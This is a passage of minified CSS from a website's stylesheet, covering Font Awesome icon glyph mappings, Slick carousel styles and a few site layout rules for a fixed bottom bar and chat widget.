tent:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;color:#fff}.slick-prev{left:0}[dir=rtl] .slick-prev{right:0;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:0}[dir=rtl] .slick-next{right:auto;left:0}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f111';text-align:center;color:#000}.slick-dots li.slick-active button:before{color:#000}p{margin-bottom:10px}img:not([src]){visibility:hidden}@-moz-document url-prefix(){img:-moz-loading{visibility:hidden}}body{font:16px/1.5 'Roboto',sans-serif;color:#333;padding-top:23px}#LRfloater0,#LRMINIBar{display:none!important}#LRMINIBar,#LRfloater3{z-index:1!important}#LRMINIBar{bottom:50px!important;right:5px!important;height:unset!important}#LR-BUBBLE{bottom:0!important}.bgoverlay{display:block;width:100vw;height:100vh;background:rgba(0,0,0,.5)}#fix-bot{display:block;position:fixed;width:100%;max-width:480px;margin:auto;bottom:0;z-index:8;box-shadow:0 0 10px #666}#fix-bot ul{display:flex;flex-wrap:wrap}#fix-bot ul li{width:33.333%;background:#0b85a1}#fix-bot ul li:first-child,#fix-bot ul li:last-child{background:#3dc2e0}#fix-bot ul li a{display:flex;justify-content:center;align-items:center;color:#fff;height:45px;position:relative}#fix-bot ul li a 